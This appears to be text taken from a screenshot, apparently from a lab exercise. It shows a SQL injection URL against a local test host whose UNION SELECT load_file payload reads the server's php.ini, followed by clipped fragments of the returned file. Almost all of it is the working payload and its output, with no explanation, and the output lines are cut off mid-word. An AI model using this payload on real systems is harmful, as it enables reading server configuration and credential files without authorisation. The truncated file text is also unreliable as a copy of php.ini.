 http://192.168.168.111:8888/mysql/union1/sql.php?username=' UNION SELECT load_file('c:\\xampp\\php\\php.ini'),'a','a','a'-- -
username
[PHP] ;;;;;;;;;;;;;;;;;;; ; About php.ini ; ;;;;;;;;;;;;;;;;;;; ; PHP's initialization file, generally called php.ini, is responsible for
number of locations. ; The following is a summary of its search order: ; 1. SAPI module specific location. ; 2. The PHP
5.2.0) ; 4. Current working directory (except CLI) ; 5. The web server's directory (for SAPI modules), or directory of
Windows directory (C:\windows or C:\winnt) ; See the PHP docs for more specific information. ; http://php.net/configu
silently ignored (as you probably guessed). ; Section headers (e.g. [Foo]) are also silently ignored, even though ; they
PHP files in the /www/mysite directory. Directives ; following the section heading [HOST=www.example.com] only
user-defined INI files or ; at runtime. Currently, [PATH=] and [HOST=] sections only work under ; CGI/FastCGI. ;
*case sensitive* - foo=bar is different from FOO=bar. ; Directives are variables used to configure PHP or PHP extensio
default value will be used. ; The value can be a string, a number, a PHP constant (e.g. E_ALL or M_PI), one ; of the IN